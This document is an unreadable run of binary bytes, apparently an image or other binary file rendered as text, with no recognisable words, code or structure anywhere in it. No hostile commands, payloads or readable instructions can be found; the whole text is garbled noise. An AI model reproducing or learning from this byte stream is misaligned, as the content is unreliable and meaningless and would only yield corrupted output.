:�X �Xt�T �d$wR>�O�� �	%ɴ��p$�4.@^�H$@�HS��� `�܊�.�՟ɜ��E�䌃��bx��L�e�6f�IX;����;�5�C�?�?j���	�d����-����S�'s�v�*�ME�z�P�[TF&�0��l�C��(Vraa�\�8�@	"��@�v�Z�kc��L��>훂>�a�-(fCP5s�aX��d�.+M�-�!�$v5�Чs��x�ٲ˺@��� 4i�Pe���Z��y���g�(������sڂ}���nI8�dXTh	�	3�'3�f�4��"C�T -�+�u	�r�ܲ�! x @�Ȥ�mRA�J��W�"�TX�N��G�����T���~a`N̓�>��=����C0�[IaT��&�iƈY5C���J�'��f�h���Ie�8 �Y0*k�Z6�:� R��W`����k�N��Xlňx���<>	���&���=hC��T ��x���P p��^N�&N%s$Q�=C��Os�&F� �	������e �d�31�g������[-��~��xT��g�X�Gpa�~��{a��\� �;x�Th�Ma����	��]��@� Q�uST��Ledz��H��Q-��G�*�J���t	��x�S��I!1�
��v�	�%Cpi��i� �,�c�&���]�y��R�����
O�GI�*�KZ�n�n��Z�{��6GD�JP��R�����DN=�f�\R�N��Dn��.�	r`�<���X0,�
�[2���T
/g-��C�쎋;�q�0�{ɅE >p3��(�2N�&�x�@ʐ�sXЬ��zP�;X��u+о;��;��"W^�!����]v�K �EM��Q�x��ګ" � ��& ~|�a��:M�&c��� �Rx1&T�f���u�zH�v�qVo�Wf��s�k%C@�XrFR1�c9~�[�u�X�@O�:H���*t�r�`�"���I��W軕�O��O7���f<�Ѕ�w��e�?��X��9�wzo%?T�28��� ��	O��d�؞q�]��z�Pދ�l�@�O� 8ET����\8CL2hA=u
"�Z���Tǈk\w�d��nPHQy=��Z�s'��0fC؃8 }��
�s�����/B.s	Ҕ-\c0x���X�f��ȁ0H�T 1�01�9N5�E����y���e{�=uH�6@� ��s�w' <A0H �wٚ ���q	���{X��
��r�88��4|�@z������Bz6��`�M���"���{uXw����՟ן��=��=h��Ϟ�䀚��ܷ�Xj��f>`��
��g�Af]����`�K� $�𢕋_l�w�%�ىD�N$���ڽSW�`�,S�̜b��'N���w玠G��l0��	$P����`S�$\�/ �	J��z0�V�b���z�Y���>\�/W%�u��1hq�?-����� �-:�#,������Lَ�;sm�d�B��"8m�4�S�$H����0a�$H�c�oƿ�TY[1�XEZ�}�?������aH�|�ԙ{q�^��r���пp��y��A���o��w��1�#s3g��y
�sG�"I7p����S�E���uu�nf��WY�[Y"��o�A�\��+�4���O�dDB<&R.�Tދ�tc�?�t�M����^z�QVS|����xLR�$x�1�h8���0���0CP�P�Q
�VR�@��愿�e0���Aed�AX�嗋�s�F�0v��H#���؍�����8yhaM�A�NShq���PR�AM�H-� lY^�e������b ��Y�(�A�TJr���tY���_)�`� C�A�hħb�t�A���̠���7ܘc�[D:��Z�F�~�7�$�x*	=� j
���ED�`�Zd�C�Mu�m���@�A�P3�!���A����,��E�n�h$�$s�1ʤ��-dlq�SL���F��H2�'�
b��uP��QQ�?.K��ZPA
E��*m���Xlf1�U�(BbP\��"�T��C��;A���������r�A��,�Ă�.��=�)`l�r��ӼP���!@��d�Ѓ����Amx�F]e�۔\A��-���f��W#R3��a"$� M6���dw"D�?���;�x��AﰤQ��]d�1���7.�M
)�x½0�8�=%u��`��8�;;>�#?�aψ�]�q~�P]���^F�����E�� �B   �@���&�-�X�?�sg�"~q*�gyly� Y	����+42�0.B
�xB�J,�A�ih�fyH�F��B<��Ԡ�;8.�H���2:��stAb�����l�i�(�?��'��!T��A��F���Y�@H�b����F�.=�p�������D"j�%x��TT~�҇4��A;��"e�sb��d1Rq�<PX B��%��N�c�gq�v��+�ڎ98v��Q���A`�X�P�H� �'�`��D�=�eR��yI=�;����I�b�`Z�Q��%�)�)q�����Wqc�D�n�Qw.G��(%r�y��	��5��O��K�!�C6��$�"����BR'����E:��`�B��O�ع� K�~�%`�D����,�
��[�/cP��3O��?��7R��'j����F�
s��#��3���
 i	J��Xa���(N!Y�bp��)��9���"�TQk�x�|j䀻rE.l��}��M([SI�!Yܐ��	��H���`�l���' zU,lq��	p@���g�0���ִ�� $� �.IDB���)<A3����B�V�Tn ��L�K�
�^$��`/ǘPkJ*SCKCX�� �TC���>�k_u�#����5�;p�'6�=����������$/I�`J*���h�a]��Cyc�xtdW�~O�������n������i�c
B�N �P��e᫇P�!b��.��Y��ڀ��g5�xz��tk�p��$�$�G*(l[ ��F9��a�T�<7Ե�ab�o�;H,�b���Ο%d�� @Ӗ&j���t��&�f湍>�ђ�D�'�%�����G%�@�<�7�qKc[d���sc�q3w�e�ݲ�;�d����n��D(S��D���8��sY�A	�H!�"R�*9Vv�l��5_/��^��xh�^Z��0ަ�^�2�@��\�D�H9��,����gN3����z����'4b́�6>Q�R��=�u�1�Ђd/��Z�/y3JLⵍ����?��s�>15��r�B�&CLO�����(�(~�w��mQ���5���l�|���khL���,�ǥy�DQ�B~�z@����(����8=�7�^��@3A����g&퓒��5��a����q O_�su��y)��WݍgHc�0�7��=�<E��Q� d�
�JP�2��A��N- ������U�2�X0�ꮹ������.�Q�3�BB\��U�� �	����$%�^|���Y���MWݕy%b��(�"\>�S�
|��KOI<嵆�פ(��D��ڱ�1q����Q�H"�ݮ�ʑ����I*C.��-�8��Íp�4���ݭ]W$F]Ol���\q��%��i�'�
iM��U��B��H�S�%�'%1���������� � �B��Y�ߢ�PE K�DܴCn��i ��A\bxaI��h.��"d��%��X-��PiaZ%�Á�	ܡR� �0�`,�aL�D2=�Aaj��%ƕ!D4 ��<Db$���U�����0u����UF$ȕ(�6Y�$E!�-|h��x��@�m@}��	���$��)p��K]���>��� �c$<��ԃ4�Lܤ�$Z�Y��d�r"yQ�VOl�$�,t���)jT6E�'�'X�<��' ��"m����#xO�y�	l �b$�'��o��I���D�4�C=H$E���<��)ޙe!�D�7U}"n$S��De��/�)H��L�Ad���|'|�<�d%�@}�@8��>ꁺ���B	�C	PA"�F �2*I<��$R��`�J���Gnb��Z!����`�)XL��.$�,X���A�dS��%0�%0�]�"������P��� ��c�xO%�AQ�@#2�B�b,��I���<fbf�=�b �ud�����C�%2����b1̂'��[��l�,�]��",�h��e��K��������,Z	��R��t4e���tN�i�h�Щ���[���0mO1� �^�YUj2k��,(�K���}�"�fn��@�� �0���$@�OL�\�\��!s2'tkAu^�6��rvj�vFU��ۛ�����/��C���"P|��D)Ă�8C���.X]�X�{ڝ��[Z��������}�!�f�'��$Eb:�pe���%S��ـ"�B%���f��n'W�&�]����)|(8��%� $�$��.(�?��9�:��5��/����a�O��O8�~��O聥��P�}�")� �A����"SnB _bH
�\��?8�T�F2�V�1t��܍h�&,d����v��).��4�Y���:�êq�2��)�������E�(����(�b
�2������}-f"��$|.��D�QS�F�B&`]DdAH�DNdD�D�jcrgh�j����޼j���0ت4�:8СCy��5X�3CJ�$�(\���ϠF+�Jl��5U�%%Qf|��DPx�#pDuDV]ޒ�G�yL�+%�Q8�"\\!�3�kIH�;d�un����@(�&�?4cz�CJ���m�i �P�!�$�����\��^ԑg�%�Ҁ������ލ�t�Ȧe[�B� �^L����
" ¦��trGTN�4N$�D�AL�$�Hz��f#7d�v�TM�!<�A�q���O�y��Y�NxS8��0�$T�B���"İl���E�.����\D���|V�D`�F�c.B���.�.<X��R :(mg:C��'�>�#M-n`�֞���8�ۖ 5Z���A�Zo_�n�A����l��H肌PЕ"Dy���oJ���G���/9��6b�wi����>B�Q-i�f�d���d��y��v/�_�ql~m�q��E`�+����*x�?��^���3<áT)u&�t�tl����zך�����"q61�M!D���O��i�&��-ΤE v��◝`.�DQn�	���D���ےB,aa<�A��A��ԍw�����p���"T&6^ �̚�� ��p�#4�!<M%�#�(�;-����g���K]�|܋A *B8UH���`��i�`�xȅ]�.�1�2��jG�1��1Ǳ�j�v��x킋�{��5�!$�L%2���H0IpE�/Q��E�`a�`�oA����H|D��*���.�B9�2uqE+��+�r-����0�	�!��=���Uўq���@�3�f	6�=�����d������.�o(�b� 쁺��8���ł,�t,�, �? N ��O��/�;S�1 ���͇z�u�0��>�$r����At	����_�����Ad��Y�-���Ap3W$�#1��V1W�)��)I�4J�*:�.���))P�$(�"��!�sI�-5�()-�Po�A#��8D_p������?|�N�D���Rh�d�D�pI%T�e_�e_D%p/\u�u�3s5\��� ���N�F�ٵFЉ�ϳuLP�Y��Zi��N�o6T��&LI֔V�^�
s�"@�h87tC�~�FP�?X�$`�v�tǕ�>�>�6����1KQl��P'Q{�HI�H}S5�DL� iX�d��QƊH��FL�rs�܊�AHL���?@�̈́�#8�?<�?x܃��N�6j�6�Ƥ:b�yWQ�Q)%t	�Tlᶉ6&��7OD�@H]D'�j�q���X�����u?x�;�sCx��=��'>ǵ\x�N��l��~� ��`�KIB\M3����w[�ńr�w��	(�V4E�s�dW��A B�'Əy�;�"h/�s��/�>�5j�D�b71 %z��MQ�LB,�B1d�ء~�� ˊ 6'�Nd��B���� ��9B��A��t�s��A��#�y�+$�5�k�D��\_��Iy��~"NLhT0�T�xB������G���	eSv�A�A��9�3��Di�9����'8�Cx��5�D>��>;���s��5$���X��0�Ś��S��F@�F�5�H �?����:9���A0K!�A��t�ƫy�#��?�s#���;B�{\��ϻ�~�� ��P��lA. d�[��G��	���	Ɗ(���dIS��E��?��?��b��uk|�k<$P7t���_�A|ͮ���3y"�|���������m��O*�ͧ��x���	�@��=)���8��U��&�%,7�jD-�{�3�uGwtc}�����îs!��j��5�G�N�$��.�3��)]��0dp���� ާyqO���D��'��s�E+]D?T�A4���C�A~�GwIX<��+9j�� �#?1��A��3�:8K9��E��A�ŝvϠ�>Wl��]D`����xa������!D��į	�6�?v	!$8i�$��F��PE�)Bz�H�C���ѣOʔmִ\�%�X�h�sH��b�̩{��_�v�R��b�`���K�o�)R��0QbcA'n�G���" ,��+h	Rz�V��gl	J�k��Ƌ�>�G��?�P�i�ҥ�a�4&�DK*d�|���n(;��~���R��"IO�$6l���9���K7f��d�Tz��3nY�f;iￌ�&8R���(�\��
��<^�(��"YD��^=�A�'�d`��~��˓ '/Nlx�vz�b�:B�S�3n ,�qp#?Lو��yf��b� �hH$Zn��3韕S���
�Oxa'�P�_�A�����qo��R��>��b�X�o 	
�τ� c�*I��,ҍ *�X�-DPA��H��:�Í$R.��>z�$W�I���n�v��" �S<��qg�[o����$�YDQ�����I	2u�?� �JH.)%�Wl)ȖU�Ad6�� �!D�
�p�Q'͍հM�(1����.;'�� "����f��1'l�B59%u�io�z�qg�Y���+�+�I��|�?p�M�(�D�zS�����R|���^��P`�&���.��N��q�;��b2�@d�J4��H�h�E�D���j��r�%���E+���t�"g����K.9�Y�i�̍n��ց�1.	.�I��H����a���O�j"#H|+s�>�ll��Q �#�,D���j���bv�Vk�9e��3��%�i-]������.�G��=E��r�32ǡy�'o�jg!v��pj�@"ɤ6���>��h�IJ��jz��'w܉�t�W�j���<�.��j׸CQ����G��G�ϐ-�6�[ b��2�L���]��n�����GtM'h3j��r@���a,�[A�D/�MZXC� �!%����O����g��>>Xx����D�Z�C��zw��Z4������R�y��
�1�����8Y�ez%��9deY]V��E":�#C�&��dh�! 1����@�P���(�o $�G�౎u�#����ՠ5�$�1YzP����[��(�Y�#���1�a�����F����~X�d��:�K4��ȀE���x6�Q�Ա�����<F�����p���`����Z�b�Ƥ� �R��/��+���/�AK2h���@�90����b氒5`A,~
�eR�-la��{E�A[���
.	Ł�җ#�����Pu���P���-$����4��*md��E��$��!�>ҴrJq#��"lC-h'��c�y<���8�?�I���plZ�B��%*q��R6�1��Y�k-2
A�VHrTYt�%JQ�GnDi�&9pU�5l��#��z�n��e�� �fJ�K��g��0A<<B{�(G9Б�����ܟK��T��#M�2�3(A�-Rn[m&�؂ErAY��/����� 4[jȁXb ���?�7�P잼HJ2	Y$��X�9�����CG�-��D��ҩ@���a`H�^��Cj(ځ|ɢs0�+��]���p-�ڑ+(Ζ sܟm�0�� �g��b1������E3��\�6׹l�P��<�n��Q�kj�s�g rQ�Mo&j�%�{V���!Db-7�ҙ��.u�/A,A�E � ~-H���<�A��mp7�[��F؜�1A�G�:��l�P[*d�Y�p� Z�B[R使Hَ��;9�q���iS�2xtT"��P�2&�Ұ�4����f��S��pLe��O5�?��Ml`c� �mt������8��fQ�Rd���3�5�K�ͻ��P�Z$}��+���eH��U'�[#���7�|�bT��hᒘ�����Ԩ^-%���x��h�P:	gC���	R��!u��!$1�c���h0]�J6qhW��V�C�l���΃��[�&R��M{��]��s5���ƽAٲ!1�?� �-�A�=܃Q����p�4b���6#�e;*^Ǝhɟ7���b�B�E���:��8O51����� ?7Z��0�9+�Y9�l�Z���!� t���s�(+%\h�%�&����8�'CdG������L� �4�:\M[���$8[j㖋��9]"�l�ܠ�Ag��>���a Q��;dv-7|�~�j�Î�|W��?� ����iC�X\�ȼ2��yC�þ�� 5�8��H}�+���������o��b<ß�Ƚ�y����� !� � ,    � �  � ���4JտV�KsF�F��0Y��ŋ3f̀�b��(\|�@��'5V�g��)f���%K�S\|y��*������"��P�D���F�()���Q�@i�\���ߍ.���h1H�/��h����_̠��ߟ?r.�����(��\	���'R�U$�xc�BR����Y^�\�_
0��M���7m�|}⳥�?���(ο���������4�
e����լQ�(ibQ��&J�6jd�I�!m��K=��Fg�,�w�6���hh�ʗ��37�l�dg�0S�/�������4�XD=�`�ς��3-q�����`d�u�wCɍ��:DwFR�SU&X]��e�qQ#f�xT`G�࣏���m�l���4����,��l9�g%F��Cٖ���Y�F�\�=��H�F�B���QM�	�)�FT�\T�qWD!(s0������Zk����E�ww�e��P�vqZ$�?2^�C^T@f�a����̙��c�F���E��Ǆ���gH%\UV�bW��P��M�	�(����agD��rG}%&tx�P��a�d�Z*Y৥e��*����#��d�Ә����(��&n�^\p �\:����&
�g!i4�ZdA�96#=���ABm�i�)��ZC��n_^$�Ny�c���?�\�O���c����3��C�C4� "E�r!�pW$*,D
�'V
�pu���u����L��] v��?r��D^�+̳����l�
-�|��:��x3�E��3+��,�������}��]�������s�6���v��)F6Z7J�f�q�wٖ�m^��ݷ )�����Fez�'��e	Y�̣�E��Q咓�M-A�Q!���C�~k�ac��at�H��#�A���K��ƹ*cL���d�]a'w �����W41�bD���?���� \���'9J�"���� �e��|�
U�C:f1,�����\�����R��nP�E�ws��T���� � G��|i�`��1b�2�1��W<,��a�����(E*��VBĜӕHOQ8Q,b��PC_��r�my�G`��H�]��!�E�����	�8�5fFV��E��l��"Ը6.�������:ڱ�uh�{��C�����a�9��p�x�@y�"�1�.�j�d"#�[��9 
o���02 �{��E��N��P>���?��g8y5����pX���eFL�tdDI_!Qs`���/ RNW� I�Y�FH�A�x;�#@�$�S�k��y��l�r�� 
�?��u^�z��G.!�-���?�T|�#��D#�A�����?l7�+�/�8XV����Ϫޱ�t�fģ+��E�m1����1�R���0��E@Px�@3�J����9e�?r)=��"� �/���èH�?7Șuh�"���?��b��(���'�5�cf�/��ʚGa_��2�AJ�t�8�2+y�g�x\F�q�Wn6�%K�0����"׭�0���X��"�%�9.�n$5#$�aX�ԉ�ATP˩�S(ɋ���BZ� ��m#b �r-�̕,2*nc���t�æ�m�?��Wd���Q�qll��p*h�kq�"}�!q��@��a��`��F��1^0�G�)�dˑ���8S*
L@L���;���WZd�߽ c����"W�/&TXr8��`nF���ZgTJw��K�*����L����*.nt����	u�z��1�uY�5R@��q�����([D���O�������.~��Ⳟ�H�5�l�2��ɕS�U�k|�A�Wa� w	��u`�_��"rk�E����bd���R.���#���S[�~ƒ��sFҘdTW#� uv�l�g�׼��7�/������޹B1��'AYU8��bk$��U
و>��"�� ��_p�XW�Td�������JlX�,��f��T�1���EJTe�;#H�w4;�����̫)
�JF�'����Ql	��z����� -5 G��(-	4��3PZ$��2FбYr����ǹA����"� 10�g�I���:|+�+�I�� ^�����-�7�A���(&0���
�
��:���(���Tɸmn�2���2c���o��hL)J�R��v��.�����7߰FСo�"����D��|�C�b�(I�{v �6A������G��q<�k�8��}�� Z*�� �8��g�3e�a�
vw	���P	�p
��
���G|�w(Goۀ	�ɔ"�Q�0Z�f��A���� �
�� ڰz�P�!��7_@�hQ?R (5��]ؠs�n�`Td��Ƅ���| �!

��Ѕ�1|\F�o�`^d�Oe^(�bL�q��y��0�g�#Ѐm�4K�er��gY�*�Qz:hp� ��^PB�.Ӡ|��CET��8+l�X��`�`h
V� ��d6&قx��5��1
u�k��\y&W��ˀ x�a d� ��X?h^�?���a�f�i��O�PA�Aqe�p����p
!!a�����]o�����~�@4A#����h�M��6�Ő�FY�e@   � ���0�(���ƈ��؄F{���zG� ���
dA�0�����{��P��X	���w�p�@�`����������%�#鉚���PYѕ^i�pe�P����� 2�B�7s����p	�FT�T�7N�>��a�a
� 	��v�0��g|�!h��W��BŐ_ٕ��� O�u]t������x���� �LP2�k
�@�<��|P|�
���f����1��0Y{��� Uh@,1>�
/g@�<�����8��Ii�@�@�����J���ƈO�ð�V��2�!�����h�bk[���0m>�q�X^�7�6�����!�0����0�1	��	1jq*��II��`T�)O`ٛ�Й��
�)��y�P���� ���i}�}�_��2i	��	���`�����
)�etǎ�{�0�� � j��
�CPl �����A�(� �w�
�i�,j&2Jo�W& �B�+;�96�"p����q+q	`�s:�1����A���I��t>�<��
	�p�)g�e��vg���������J�����
c9�� �dQ�j
�94RG�S1
�jF��P���i	[ �{����se8cT�Pp����!	�H
A�����1���	��
�*������,j	B���ap+`��� *0�i,�aबx�^���������]ة���� ��	� Ux{ê���A��x�Ā� q�C��q
PzZs��
���
�@�����z+E@�?�I�A����HwJw:��@a�1��5@��P>���=�q�dQ��
�` {E��P�������> ��*����9YgJ|*����H����P�����`�l�5�>�s4 -@K B�C�=�� ��S'�QxWP�0rA�V|�������չ�����*a>��@)
�
��a����LXS��Sz��z	����]P!�R%�8�@ ����@a�d}�:��v�(��-i�G[qfw��U��`�A��P�A�
j	��GE����������������_eP[��{0úӖ �R*�+�U�_��B�74�t���0�hB�Q0��c�,��.��)r2Q��P������~{T� 
,�l� ��Zx�~��A��Yit���[**�ƕ��'l��Bq�3��Q�+���06��g�D*�`��P*��&|��~���q��� �0���b�{��	���ː! h|u�m\oL�}Ah��;U�7
�P�0�<�p���r96�KV;��P*� ,�)�d���+ɤ	� �� �*d� �R��	H���TI %p^�9�B�pv@;~����h�̏� �`>W X�s��Q}2�����/�7��č�������I��T*)@�������H�=_@Vn��v@~�G�My����p<������P;��oZ1Zh07|a��!M�35�+Q3:���|���yp�(�W�P/�8� T���2M���W�z�7�]����q���M-�@�� ��d��'be5Zi0
n����"�~ie��;�1�1�i���`dTS0<��	�����	��)P0���@��\�f�@���!������ A�� �@�}ݏ��ZX��<
Y�M��B�����@�Х2��q��~��i�z��s��0<�]����`�З
p =P	�z%7�m�4N������4er�����{dU���2��2�)� ����3��)�3`�!��Is�i�������`�P	K���������3���Н���ۘ8ލ��(~YDސm߰�nN�9B�c0����|@���e ���A��m�M��p �} �@̰�ݕ'GK���`�������5��5�����-)�Y��Q�=���lN�M'c-
f���| ��>@3p���L���ڮ���.�i�H�v��U��
3��������ǄW����P�A#�����$��������}�q�An�`P�A(�����i���~�`�C^af�`�`�
dzh��΍d�ڍ&� ܹ@���EQ&�n ��򏑗4@����s`���e��O��u���n@��"V�����0��^σ�� �`	l����8���A��� ����}��!�&��Fl��~Z��X@%~���.3�
��OY���v�Uq��<.m7����� j�ܙ���@��d�^ 7?&�p�J��C%ш  H@����i�s��A1m0+y��
��*�mi�}�Td��a�� �}]�����~�V����`ߐ�Pl����=Ͱlrc�@y�~�Ѧ\ A O��A���u.��f�D�A��C���ɨ��BgҜ�.�?g��;��:x�Nb����Sc�Ĩ� �����H��~
�V�A[��OFm�-���� ���$H���X��a�6��#��gF�3Q`������$��Cc���7��OFix���hA�,)�.����Ơ���m�`�2	�D��)U�xa����y*4��`�6�)��O�!�t!�elC�ѡ3xX1a²�38c���*����b��XZ�+F>&pH��ÿA8��oN���P�4���'�l�,���-.:I��`H�<Z�>�T�Hj
#l�g�#���������b0\0ʑ�_�����?0D� ��"P`�0j	�ɤ�a�)����(�X����&�B$Ĉ����'��CC��$�0h�рq��r�>RgB	U��r��������DD1%� EK�%�Ӡ���O��%�>��m��.�9�&��)����6��Å,��b0H�]02�1d�	'�yL���~0���1Ȗ��y���VE�CD�֖\>���	�ዡ  �'�	j(�0	C�A�dVjY��3t��� �B(��he�50�0���su��?����c�j��\�G����9����f�l��0{D����<�At�[Q(q��P#8`S�Ob��X�<�����R�V�B�\8b���<,�ȉ������P΅�Hr��!�<�5� m�Y�>ϒ�+�Qʠt�����<��v�E�GN��·��60�.�
������Eퟬ2j�5#$S{!'"�p���`��h��QF��A����'��p־��S+�o��F)��	f4�Rq��_f�C�SL1H��lᅕ�q�1(x��������B��Alc2H������a����'hAwn� C�f���B���~��g��Ԑ	�'�h�#+�ɚk��=+a�� �R�E#!!���#\�"� �?�?]�B� #*����   F� �U��AB�%%���N��a���R� p��\��)�0�c)F4����e��F4|���pU�8�a=�d%�k��;�";��At�Y��=�G�����s@��%|�F�����|n1��0����
Z �B0ֶ�x�s��L�Al���_�a0h8$�iq��G"���~�f(���� ��"2$G���(�g%���h�6�8�t���?*��O��8�A������ $�D�q;;2d˄&%���PBg;z�8�o܅�X�%r!�y��!��G=���W9$F�p�Ix� :��)�`�{��r%�H�.� ��'!�
:K�U��K�?�d<� '!FvŐ;`�8yC�  {�?~adh3ZT�+>�����@�%�JP�d�i�L��8�A�9�$2r
�qn�8�B�g2l`]@U�4�.�`<��eІ�%4+0�vK��j!pKkqֺ�0d[��?6E�8�!��F0��\cY	\0lQ4H��Zi�;l��ưc!�h�!��U�
m�e�ABQ�A�D}/a
���r�Ђ� �Y`0�_�j�:D��B��r�!��<y�?z{��dPY�A*0� �����VC�i�3���Iy��s���hCd:��C1H��L!�
s��p��d��{�X�?
��ڵK��?�<;��$L8�rѺ�M��FN�L�@� ��E:��o��5,F6����F3��x���$H»Q\�@�� 3����U���[��N�����H��q�x&X�r�02��9#O]�� ��3�Cr|�/d�3a�1���
}�BX�����H^*�.0�/ڛ:�iœ$�2y�C�z�̷b�
l����І: ��H�+|����1�f�?d�g��{0���a7�������f:�f��#@�G �oS�U�?�#��2D�`(�I��9�qQ�A.�d.��������xR&9��;^ޅ����<r�k>3�̬~��$*�| jP�A2��\�ڞ�d0#<�әn�Xɱp���@A}�h f,f�oM�w �!߽5��+#[���N25�����#� �ʐ�/D ���I�m��h�n�#�8��=��Oy�!�����67�'#�v�� �AM'�<x������X5���Z߷#ކ��1������wP�������3�M������>������E?]�N���E�� �?�D;�c��_0�!&q�|L���������[��/�c���\�)�з���ێg��!��?��-�I $q �c��۴;�ɐ�W�H`ʁ[�?Ǩ�����"�����OJ�*=���.��>�0»p��`@𣆎c�V
���=��V*h3�*��ÈMC���=3�4��?���3�1����� ���3bk���	\j�>>v8�g���0�؟���1���2�h�h��8PK���O�uC�90�4���ɭ�A��x��3�z�Ì؇}Xr�wn�nPn��-p�(D��O����41���a���� i��i�0�	P;�$	���E@����1NX�o��7�KB�@e�\���1�dP.^T��r(0x�`�*��6�p ����Dt�Yr��k��YLĪH�����������ac3�	Z�b0�;�z�XĈ}��_�R�]��_؅bY�f�#����1e`�N�8vY��4.��2eS?a��a���Y�� �>H� ��dX�3L�ܺ��-�\q�-d�&���ȇ}@�]8��|���A%�ht@B�(�T��N��߳��@A�<�`����B̓8ą�D�dP���2�(I�#Ǚ`��2��H��"�E���Ix�I��I��;Ѓ<0�G�ʙ�_�|0B���-��I4��t����4e[���m˴C̴�\<��J� ��qT:	�4��<	����0͌p�IX�A!�����$YH%rعz`j@�
X��i¼��� p����{LO� HlΌP���%P�0 �� 
@װN
:����˰ۿoԵU�yۇxP+�ȏT5<j?�KQ��_�Wl�k �� Ǆ�k4
��x��� K+У����?��B�È�T`�( L{��X��"��E�̈h+�x��;B�056$#3+(��,P�5�O8�f�!$�bX����x%Ȍ?�� i� N�RL�l5Bd���6����P���R����:�3����x��ܛ�E|ջ�e���[�<J�,��6�A��YtX�Uh�8wј�T9�;L��ya�"�F���Ղ|��UZ�$X ��4d�-}����Jq���ˌ�>�YVM��xU���p��iu�[��t�������Ú���o���ЅP�x K��� ��3����[�l̼ؖ(���5؂5������(�y�P�0}U����ʂ5��]�d�(�� ���+��`�֧�=�(i��O9��8Ӏ�=e�Z�$�P�( ������!�TE�~��7��K(m�s�ӌJ0O���aYx5�aCSA�b�0x*,F��O���ED�	V��Yz1��x6(�?
��z���bh��c(�� ۬3����,���\@2d0��<�<��Y4��ȶ}W-���H5 \�����J����*
�*$=�(�E��D�[b�g��d�f���." ���ٌ��S�X�����P]��bE�[IR�t�=��|W����,P�I�Qx���Յ� �є��������]8⌿$����e��\�����5�:��PיȂ�Y�urp_�Hv���'��6}Yh��(� ��H��8(ui��۔H�Je�a+��(�_��Ԩ�)�R��K�412�x��L��� �1�)k���2�f�[��� �5�I7���̈#�2�5���#��N�hA�c9�"�A���Èf�NZ��.�O"�<� W�Őac��z�8�dj2[cӓ����wx�;h�#C��R�@crSAxJ-'�a����	�  6���<~��4.�l6
�M����8Kc�[�db�6̈́&5X��ݙPEve/R&��3�nC'��56Ip����K���x-��]�(-( ��} (`�  �Z����X��Z���yS�{;n����p�4������i<��*Jۻ�Y����Y�O�	���P O�h	6���05(�`������LI���px��d��9xa��` grN�`�)X�;�C��2P�ʲ�n�G��a����Өd|^^��h%VbB��(+1�f�8>����M��b�َ���=�vPl@�%����Vat�u�"���m%
��	�*�H�y�a=ň�&��D��Qi���d�\%N�JVՙ��^Tّ%��P=�@˱bX�MaU����7��WF�2 ����
��GM8����1�`���4Ԋ�׎^��m�d��HU�0M2f8���9u�][!c4fa�P��3�W�)؀	� �K�����c5�y��})��e/*��@�:d�x ��ְ�m�I�lo�0=�8I;\�cxpuH$3�U^��׈1�I@�8�gs��	�l�84��A�ߑ $q�����p�~�	n����@*�ޡ�f��Ͻ$��f�b0�3q{ˈn��I�_wDXUU��r^�XI�D���x4I��`%�%�H��� Ek��ۙ�8�3D�a.�Z�Ԍ��K�wh?cO?	?	4�r�S�p�RHU4� ��� +��G�E�\߂[6�����A�*(vV�	�(/2k������xm�.j�(����rэu�܂Jlp�@È[��5�1e8� �r��R5��2��L.��Z�<��z�I�qE �[��l�������#�p��a�D'���"i7�\���X�&�v0h�T�H7�-H�e0��K�U|�/Cq��Ę��(�c���?`h�5%�W��x"h-h)Y8ټ(*��_���-�r2�����,�c�e�p~�;���6d��`�h2H��bwC�߃bළB��;��1�@�� )�����y��<X�X'�oaV݂tv�S��ٔJ����I~��j�R�bc��0�_�xʘ�c��R �e�f`�\@�6�2H[����m�d�����Aj��7O�����O�[z�}U<Ҡ5�� ~�7�xC��1̷0�n-��C	��w���J�_���J8K�ǆ_8.uß^0�u�.�QV� �s����&M�2��`l�OӿDwE��I�(C~��ےeȐkF���H�$O�	2��2!��[CpM�wv��Ys�,DZ� �p�ä(]�4)S�����[Cu��t��V*Jx�3��]���ڽ�o-��J�5��O�1a����`"A���95��8ys�������2#G���(�$=wZ>��&$H�J{:����'�m�:)��ѥՊn+A��ܵU�����I��5�oo߿��Qc�
�J����5��?2��hǉ�;�G�w��lHң�!	��I����@��&h�������4�?v4�?��OZ���Ct%%`C��0�sj�A�?/�%e�Q�?�mGF��ђ!-ޑ�iX�X�!� L%mHfS9�VZCY`�(��At����/�8�TxVC��N�MH�mO���2	dr	��T�`B�X����wḿ�-��D81(�f!3�"�$���N6���|[��J�s@~��d�ƍ�P9_b�V��� �wcfk�w�'�H�F���#[���?y��c.��gN���/찃jHrJ1�0�L3��A=�1�h<=Z�N��C$l ����f�?�HI1�)�Ca&�jS����4a���C�&��J�G��1�j������G;4��	%���~TR�,�$s�1��R�����������T*ْK��(U*Wr�KjA���6�A����q����V'>���y��!�I"����1�f�$�B
)�Ă.�|k��M��;}�!AH���M�"W)���9�)ejC]
��1)�
��J�ba��B5s���?e���	Z̑�?��׆%���� ��9A2	�X7)�4��dy�#�Sz$��5Q�CQHmکR���JC�6�:��[�\:H��\N��r1����rYA����
V����!�Pºjw"0,2m(�x:CO�Jx#�\���1oy�!�P�U��XT��0���� ��q���0�X��<琿$"y��0���V��,��v��H��`A�Iъ��Ihbj �H ��9y�K
����`]	H�S �������:z�@|���@RH�]l}}i[#��l&)X�B%R�-�!q�w�@ڡ �˂�p�q%���#��iQ)�AKL�J��md�BP���0��f��G1��֔Є�
�F!>��/��Rl��%�9w�E)���-����:��J�P"I��6	JPⓑ��E�-h�R7T�K���p�om�B,�F[��x����9��@���A*w9?"�!z�c�!��#p��F*�HF��)�w*�`"�	Hd�cV �;C�ŗ��%-ZK�(<l�l�+���8z�-ny�Q�՛v� S����Ї�%?
���T@b���
E�l!Y Av�ˠ����������b�2D�Ay&eJ�̳!��"Z��5�,�)*AzԦ̱7��V��Z�ê�IDk�Y��B��0X�|��zŰ�DZ� �05����3JQ"H�[~�� 1-��
�eRJ�z0��@��Tƕ�@Gk1���&͔ �R)~!JL�3�BX�
K`!2v��W��tn���h6��-�MAR�mf<� 7�%m�6 �Z6I�r�s�a�,�,ha�����1�/6�lk,����h����(�7�hǽ�+�P@p�a�����1ia�0�,f!
���
+~J<�W�|h��9@-��X���kI��0�ǆ-i��-ԗ�>���$~O(�u�*��"Z�����g�9;�yl�S�1q��A)��?�� g�F����䐸��- ES�K��� �\�B7�*�����D�0	a����XS��>�����P�I��; ���A��x��و )S2z��i<{ֳ�� i�2���K<:u|U҆��X��J�S(�f$�P�_��Q��GJ�Ê��V|����%��6j
gm� ��zBY@��^���[.~�mC��������C�9�hH��qd���#},�<���fW�0��!;�� ��I�����X�.(�`r%i�e(<"��!;��hr�ӈԳ)6i������
